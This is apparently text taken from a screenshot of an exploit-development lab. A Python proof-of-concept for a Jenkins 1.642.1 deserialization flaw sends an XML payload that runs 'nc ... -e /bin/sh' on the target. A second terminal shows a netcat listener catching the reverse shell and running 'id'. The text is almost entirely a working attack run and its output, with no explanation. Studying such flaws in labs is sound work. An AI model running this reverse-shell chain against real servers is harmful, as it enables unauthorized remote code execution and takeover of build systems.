 vbox@hostname:/media/sf_exploit_development/progs/web/deserialization/jenkins/poc$ python3 poc_jenkins_v1.642.1_deserialization.py 'nc 192.168.252.14 6969 -e /bin/sh' http://192.168.252.13:8080
[*] Creating XML payload containing command.
[*] Sending payload to URL: http://192.168.252.13:8080/createItem?name=KMQFVKORGYFG0LU5
vbox@hostname:/media/sf_exploit_development/progs/web/deserialization/jenkins/poc$
Terminal - vbox@hostname: ~
File Edit View Terminal Tabs Help
vbox@hostname:~$ nc -lvnp 6969
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.13.
Ncat: Connection from 192.168.252.13:47738.
id
uid=1000(vbox) gid=1000(vbox) groups=1000(vbox),24(cdrom),25(floppy),27(sudo),29
(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),116(lpadmin),11
8(scanner),998(vboxsf)